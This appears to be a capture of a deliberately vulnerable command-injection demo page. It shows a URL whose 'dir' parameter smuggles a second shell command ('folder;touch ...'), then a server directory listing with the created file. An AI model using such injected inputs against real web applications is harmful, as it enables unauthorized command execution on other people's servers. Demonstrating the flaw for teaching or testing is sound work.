 commandinjection.herokuapp.com/?dir=folder;touch esdrasemanuel.txt
Actual PATH: /app
Content in this folder
total 48 -rw------- 1 u55665 dyno 410 Apr 10 14:22 index.php drwx------ 2 u55665 dyno 4096 Apr 10 14:22 folder -rw------- 1 u55665 dyno 13 Apr 10 14:22
.gitignore -rw------- 1 u55665 dyno 3 Apr 10 14:22 composer.json drwx------ 3 u55665 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u55665 dyno 4096 Apr 10
14:22 vendor -rw------- 1 u55665 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u55665 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13
.. drwx------ 3 u55665 dyno 4096 Jun 26 03:35 .composer -rw------- 1 u55665 dyno 6 Jun 26 03:43 esdrasemanul.txt -rw------- 1 u55665 dyno 0 Jun 26 03:46
esdrasemanuel.txt drwx------ 7 u55665 dyno 4096 Jun 26 03:46 .
Digite o diretório que deseja listar usando 'dir'
folder;touch esdrasemanuel.txt
Conteudo:
file1.txt file2.txt